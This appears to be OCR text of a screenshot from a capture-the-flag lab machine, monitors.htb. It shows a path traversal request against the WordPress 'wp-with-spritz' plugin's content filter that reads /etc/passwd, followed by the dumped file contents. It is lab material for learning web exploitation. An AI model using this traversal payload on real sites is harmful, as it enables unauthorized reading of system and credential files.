 10.10.14.12 10.10.10.238 15:50
monitors.htb/wp-content/
Not secure monitors.htb/wp-content/plugins//wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false